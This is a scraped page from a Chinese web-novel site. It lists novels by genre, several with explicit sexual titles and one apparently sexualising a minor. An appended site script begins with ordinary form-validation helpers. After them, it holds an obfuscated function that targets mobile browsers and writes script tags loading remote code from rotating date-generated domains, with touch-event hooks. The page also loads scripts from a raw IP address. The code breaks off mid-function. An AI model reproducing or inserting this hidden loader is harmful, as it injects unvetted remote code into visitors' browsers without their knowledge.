title="我行让我上">我行让我上</a>/酱子贝</li><li><a href="/kanshu/w6bh.html" title="贵女培养系统">贵女培养系统</a>/火焰淡黄</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/kanshu/Wh3K.html" target="_blank" title="逾越[校园]"><img data-lazy="//j.cuentxt.cc/upfile/t/gHKG.jpg?sm" alt="逾越[校园]" author="树延" /></a></div><dl><dt><a href="/kanshu/Wh3K.html" title="逾越[校园]">逾越[校园]</a></dt><dd>晋江VIP完结 总书评数：10838 当前被收藏数：7814 营养液数：6290 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/wpF.html" title="我的老婆是妖精">我的老婆是妖精</a>/浪漫烟灰</li><li><a href="/kanshu/GCMn.html" title="山谷无风">山谷无风</a>/辻岩</li><li><a href="/kanshu/j04t.html" title="瘾念">瘾念</a>/问潆</li><li><a href="/kanshu/1933112131.html" title="我是女炮灰[快穿]">我是女炮灰[快穿]</a>/二月落雪</li><li><a href="/kanshu/rQ0F.html" title="不对付">不对付</a>/回南雀</li><li><a href="/kanshu/MwvJ.html" title="徐太太在读研究生">徐太太在读研究生</a>/图样先森</li><li><a href="/kanshu/rKtn.html" title="快穿之总是救错人">快穿之总是救错人</a>/隅隅</li><li><a href="/kanshu/4ubk.html" title="末世重生之雷火之神">末世重生之雷火之神</a>/落魄的骑士</li><li><a href="/kanshu/jrjt.html" title="拯救被人渣耽误的人生（快穿）">拯救被人渣耽误的人生（快穿）</a>/隔壁家的富贵</li><li><a href="/kanshu/Crg3.html" title="穿成校草的炮灰情敌">穿成校草的炮灰情敌</a>/临葭</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/kanshu/CntM.html" target="_blank" title="六零之傻人有傻福"><img data-lazy="//j.cuentxt.cc/upfile/q/ddXb.jpg?sm" alt="六零之傻人有傻福" author="高龄九零后" /></a></div><dl><dt><a href="/kanshu/CntM.html" title="六零之傻人有傻福">六零之傻人有傻福</a></dt><dd>福妞儿是个无父无母的童养媳，身世虽惨，但是架不住她福气大啊！在这个物资贫乏的年代，福妞儿过...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/KNKM.html" title="梨花又开放/正当梨花开满天涯">梨花又开放/正当梨花开满天涯</a>/苏格兰折耳猫</li><li><a href="/kanshu/jZNP.html" title="海中月">海中月</a>/funny2333</li><li><a href="/kanshu/Znbb.html" title="期语心缘">期语心缘</a>/栖隐烟然</li><li><a href="/kanshu/rN4t.html" title="离婚后被顶级A求婚了">离婚后被顶级A求婚了</a>/云術</li><li><a href="/kanshu/rb0j.html" title="如懿传">如懿传</a>/流潋紫</li><li><a href="/kanshu/K3kQ.html" title="漂亮宝贝这么会钓，不要命啦！">漂亮宝贝这么会钓，不要命啦！</a>/菜菜要发财</li><li><a href="/kanshu/jKnP.html" title="带球跑的天残Omega（娱乐圈）">带球跑的天残Omega（娱乐圈）</a>/幽篁紫蓝</li><li><a href="/kanshu/bYNP.html" title="账房娘子">账房娘子</a>/smapic</li><li><a href="/kanshu/rcgP.html" title="末世囤货：携亿万物资只想当咸鱼">末世囤货：携亿万物资只想当咸鱼</a>/二两空语</li><li><a href="/kanshu/K4cM.html" title="星际第一治愈师">星际第一治愈师</a>/星辰粒粒</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/kanshu/MEoj.html" target="_blank" title="快穿之攻略直男的正确姿势"><img data-lazy="//j.cuentxt.cc/upfile/c/pgy.jpg?sm" alt="快穿之攻略直男的正确姿势" author="春日斜" /></a></div><dl><dt><a href="/kanshu/MEoj.html" title="快穿之攻略直男的正确姿势">快穿之攻略直男的正确姿势</a></dt><dd>一朝猝死，段以莫名其妙被绑定了所谓的0408系统，开始了在每个位面穿梭收集积分复活自己的艰...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/Wrjn.html" title="甜蜜狩猎场[GB]">甜蜜狩猎场[GB]</a>/道玄</li><li><a href="/kanshu/4uPP.html" title="天之涯，海之角">天之涯，海之角</a>/LORDCHINESE</li><li><a href="/kanshu/MMZG.html" title="鲸落gl">鲸落gl</a>/木爻木大</li><li><a href="/kanshu/2115473675.html" title="从骷髅开始无限进化">从骷髅开始无限进化</a>/剑开天门山</li><li><a href="/kanshu/h5Wt.html" title="抗日玫瑰">抗日玫瑰</a>/飘逸</li><li><a href="/kanshu/1160960093.html" title="女儿出山，将我吹成了隐世高手！">女儿出山，将我吹成了隐世高手！</a>/泰坦巨猫</li><li><a href="/kanshu/KGao.html" title="规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人">规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人</a>/一只史莱姆</li><li><a href="/kanshu/xFuu.html" title="那个用完元帅就跑的杀马特天王">那个用完元帅就跑的杀马特天王</a>/黑猫白白</li><li><a href="/kanshu/hngP.html" title="姑获鸟之夏">姑获鸟之夏</a>/京极夏彦</li><li><a href="/kanshu/1150757933.html" title="毒液降临：我成了超级大反派">毒液降临：我成了超级大反派</a>/本座梦辰</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/kanshu/Mhbk.html" target="_blank" title="重生之军妻凌人"><img data-lazy="//j.cuentxt.cc/upfile/e/r7m.jpg?sm" alt="重生之军妻凌人" author="紫若非" /></a></div><dl><dt><a href="/kanshu/Mhbk.html" title="重生之军妻凌人">重生之军妻凌人</a></dt><dd>潇湘书院VIP完结 230.7万字266.1万阅读9248收藏 文案 她是佣兵界大名在外的...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/G4jP.html" title="作精美人穿书了">作精美人穿书了</a>/昼夜疾驰</li><li><a href="/kanshu/wCwG.html" title="妖孽倾天下：狂女太魅惑/绯色江山美男">妖孽倾天下：狂女太魅惑/绯色江山美男</a>/寒末</li><li><a href="/kanshu/ZkS.html" title="楚王妃">楚王妃</a>/宁儿</li><li><a href="/kanshu/j0wg.html" title="穿成女配那就凑合过呗">穿成女配那就凑合过呗</a>/一问之</li><li><a href="/kanshu/KnAv.html" title="就读小学三年级的龙傲天">就读小学三年级的龙傲天</a>/圣火D审判</li><li><a href="/kanshu/sp0t.html" title="重生八零：极品亲戚都爱我">重生八零：极品亲戚都爱我</a>/借我裤衩</li><li><a href="/kanshu/Z0p.html" title="重生小地主（种田）">重生小地主（种田）</a>/弱颜</li><li><a href="/kanshu/wxYF.html" title="深宫安容传">深宫安容传</a>/鱼墨</li><li><a href="/kanshu/MC0N.html" title="重生后我又成了贡品">重生后我又成了贡品</a>/绾山系岭</li><li><a href="/kanshu/u3M.html" title="夫满为患">夫满为患</a>/琼姑娘</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/kanshu/MbWJ.html" target="_blank" title="后来，他成了御用奶妈"><img data-lazy="//j.cuentxt.cc/upfile/c/pAm.jpg?sm" alt="后来，他成了御用奶妈" author="艳归康" /></a></div><dl><dt><a href="/kanshu/MbWJ.html" title="后来，他成了御用奶妈">后来，他成了御用奶妈</a></dt><dd>文案： 尤良行在游戏里绝不开语音。 因为他的声音…… 特！别！嗲！ 某一天，他排到一个话多...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/r3Su.html" title="苟友">苟友</a>/虞安逸YAY</li><li><a href="/kanshu/Zjp.html" title="网游之邪龙逆天">网游之邪龙逆天</a>/火星引力</li><li><a href="/kanshu/MYGQ.html" title="我家娘子是NPC">我家娘子是NPC</a>/罗扇轻缣</li><li><a href="/kanshu/535945377.html" title="网游：我能无限召唤">网游：我能无限召唤</a>/山野小糊涂</li><li><a href="/kanshu/hsQp.html" title="吃货大神养成记[全息网游]/吃货才是真大神[网游]">吃货大神养成记[全息网游]/吃货才是真大神[网游]</a>/海盗派奇/玄之鱼</li><li><a href="/kanshu/hhbx.html" title="正太养成手册">正太养成手册</a>/坠落妖精</li><li><a href="/kanshu/jwao.html" title="被黑切白NPC盯上后">被黑切白NPC盯上后</a>/明尔南也</li><li><a href="/kanshu/MkpT.html" title="网游之萌女王">网游之萌女王</a>/霜月眸</li><li><a href="/kanshu/Gapv.html" title="谁还不是个冠军了[电竞]">谁还不是个冠军了[电竞]</a>/苏词里</li><li><a href="/kanshu/vFQ.html" title="我和你不熟（网游）">我和你不熟（网游）</a>/绯虹</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[YY小说]</span><span class="s2"><a href="/kanshu/338693731.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/kanshu/338693731/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/kanshu/165803652.html" title="">狂帝百美缘（护花野蛮人）</a></span><span class="s3"><a href="/kanshu/165803652/1581.html" target="_blank" title="">第1499章 心安的理由</a></span><span class="s4">瘦不了</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/kanshu/685607379.html" title="">陇头吟</a></span><span class="s3"><a href="/kanshu/685607379/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[阴谋小说]</span><span class="s2"><a href="/kanshu/46162267.html" title="">浮生一顾</a></span><span class="s3"><a href="/kanshu/46162267/35.html" target="_blank" title="">寒江烟雨</a></span><span class="s4">叶软</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/kanshu/912217336.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/kanshu/912217336/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/kanshu/1486727660.html" title="">他的心头宝</a></span><span class="s3"><a href="/kanshu/1486727660/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[甜宠文]</span><span class="s2"><a href="/kanshu/1755409126.html" title="">风流杏花村</a></span><span class="s3"><a href="/kanshu/1755409126/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/kanshu/1119240065.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/kanshu/1119240065/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/kanshu/1659499916.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/kanshu/1659499916/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/kanshu/1152902703.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/kanshu/1152902703/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/kanshu/449904762.html" title="">杨家洼情事</a></span><span class="s3"><a href="/kanshu/449904762/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/kanshu/608829606.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/kanshu/608829606/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/kanshu/ZKcJ.html" title="">好学的江帆</a></span><span class="s3"><a href="/kanshu/ZKcJ/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/kanshu/492851714.html" title="">追捕</a></span><span class="s3"><a href="/kanshu/492851714/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/kanshu/772394595.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/kanshu/772394595/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/kanshu/567712503.html" title="">月栖宸宫</a></span><span class="s3"><a href="/kanshu/567712503/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/kanshu/1497779100.html" title="">听雪谱</a></span><span class="s3"><a href="/kanshu/1497779100/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/kanshu/1292018533.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/kanshu/1292018533/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/kanshu/703045969.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/kanshu/703045969/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/kanshu/1098668732.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/kanshu/1098668732/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">YY</span><span class="s2"><a href="/kanshu/338693731.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">无限</span><span class="s2"><a href="/kanshu/165803652.html" title="">狂帝百美缘（护花野蛮人）</a></span><span class="s5">瘦不了</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/kanshu/685607379.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/kanshu/46162267.html" title="">浮生一顾</a></span><span class="s5">叶软</span></li><li><span class="s1">种田</span><span class="s2"><a href="/kanshu/912217336.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/kanshu/1486727660.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/kanshu/1755409126.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">女配</span><span class="s2"><a href="/kanshu/1119240065.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">战争</span><span class="s2"><a href="/kanshu/1659499916.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">末世</span><span class="s2"><a href="/kanshu/1152902703.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">异能</span><span class="s2"><a href="/kanshu/449904762.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanshu/608829606.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanshu/ZKcJ.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/kanshu/492851714.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/kanshu/772394595.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/kanshu/567712503.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/kanshu/1497779100.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/kanshu/1292018533.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">生活</span><span class="s2"><a href="/kanshu/703045969.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">明星</span><span class="s2"><a href="/kanshu/1098668732.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cuentxt.com/" target="_blank">粗恩文库</A> &nbsp;|&nbsp; <a href="//cuentxt.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/xiandaiyanqing/" class="">现代言情</a> &nbsp;|&nbsp; <a href="//cuentxt.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//cuentxt.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cuentxt.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//cuentxt.com/youxiyijie/" class="">游戏异界</a><a href="//ft.cuentxt.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yj6o/318.z2jjkp"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cuentxt.cc/">粗恩文库</a>(cuentxt.com) All Rights Reserved. <a href="//ft.cuentxt.cc/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail45ZHv.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="11.704ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cuentxt.com/5yj6o/318.z2jjkp
body_size: 14614
content:
var USER_IP='18.118.45.4'/*cuentxt.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function pdroxhmn(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var 